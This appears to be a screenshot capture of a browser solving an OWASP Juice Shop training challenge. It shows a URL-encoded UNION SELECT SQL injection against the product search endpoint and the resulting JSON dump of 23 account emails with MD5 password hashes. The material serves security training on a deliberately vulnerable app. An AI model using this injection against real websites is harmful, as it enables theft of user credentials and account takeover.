 OWASP Juice Sho
listing directory /s
localhost:3000/m
Challenge hunting
Challenge solution
Challenge solution
Challenge solution
google restore clo
localhost:3000/re
localhost:3000/rest/products/search?q=qwert%27%29%29%20UNION%20SELECT%20id%2C%20email%2C%20password%2C%20%274%27%2C%20%275%27%2C%20%276%27%2C%20%277%27%2C%20%278...
Pretty print
{"status":"success","data":[{"id":1,"name":"admin@juice-sh.op","description":"0192023a7bbd73250516f069df18b500","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":2,"name":"jim@juice-sh.op","description":"e541ca7ecf72b8d1286474fc613e5e45","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":3,"name":"bender@juice-
sh.op","description":"0c36e517e3fa95aabf1bbffc6744a4ef","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":4,"name":"bjoern.kimminich@gmail.com","description":"6edd9d726cbdc873c539e41ae8757b8c","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":5,"name":"ciso@juice-
sh.op","description":"861917d5fa5f1172f931dc700d81a8fb","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":6,"name":"support@juice-
sh.op","description":"3869433d74e3d0c86fd25562f836bc82","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":7,"name":"morty@juice-
sh.op","description":"f2f933d0bb0ba057bc8e33b8ebd6d9e8","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":8,"name":"mc.safesearch@juice-
sh.op","description":"b03f4b0ba8b458fa0acdc02cdb953bc8","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":9,"name":"J12934@juice-
sh.op","description":"3c2abc04e4a6ea8f1327d0aae3714b7d","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":10,"name":"wurstbrot@juice-
sh.op","description":"9ad5b0492bbe528583e128d2a8941de4","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":11,"name":"amy@juice-
sh.op","description":"030f05e45e30710c3ad3c32f00de0473","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":12,"name":"bjoern@juice-
sh.op","description":"7f311911af16fa8f418dd1a3051d6810","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":13,"name":"bjoern@owasp.org","description":"9283f1b2e9669749081963be0462e466","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":14,"name":"chris.pike@juice-
sh.op","description":"10a783b9ed19ea1c67c3a27699f0095b","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":15,"name":"accountant@juice-
sh.op","description":"963e10f92a70b4b463220cb4c5d636dc","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":16,"name":"uvogin@juice-
sh.op","description":"05f92148b4b60f7dacd04cceebb8f1af","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":17,"name":"demo","description":"fe01ce2a7fbac8fafaed7c982a04e229","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":18,"name":"john@juice-
sh.op","description":"00479e957b6b42c459ee5746478e4d45","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":19,"name":"emma@juice-
sh.op","description":"402f1c4a75e316afec5a6ea63147f739","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":20,"name":"stan@juice-
sh.op","description":"e9048a3f43dd5e094ef733f3bd88ea64","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":21,"name":"ethereum@juice-
sh.op","description":"2c17c6393771ee3048ae34d6b380c5ec","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":22,"name":"testing@juice-
sh.op","description":"b616a64605a07941fbd31868aea3b54b","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":23,"name":"test@mail.ru","description":"b0baee9d279d34fa1dfd71aadb908c3f","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"}]}